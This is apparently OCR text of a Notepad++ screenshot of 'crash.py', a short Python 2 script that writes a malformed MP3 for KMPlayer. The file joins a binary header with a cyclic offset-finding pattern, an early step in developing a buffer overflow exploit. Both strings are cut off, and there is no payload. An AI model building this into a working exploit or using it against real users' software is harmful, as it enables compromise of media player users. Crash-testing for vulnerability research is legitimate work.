 C:\MyTest\KMPlayer-test\crash.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
crash.py
1 #!C:/Python27/python.exe
2
3 import os;
4
5 header = "\x77\x44\x37\x03\x00\x00\x00\x00\x1F\x76\x54\x49\x54\x32\x00\
6
7 junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0
8
9 out_file = "kmp_crash1.mp3"
10
11 exploit = header + junk
12
13 crashy = open(out_file,"w")
14 crashy.write(exploit)
15 crashy.close()
Python file length : 8994 lines : 15 Ln : 9 Col : 23 Sel : 0 Dos\Windows ANSI INS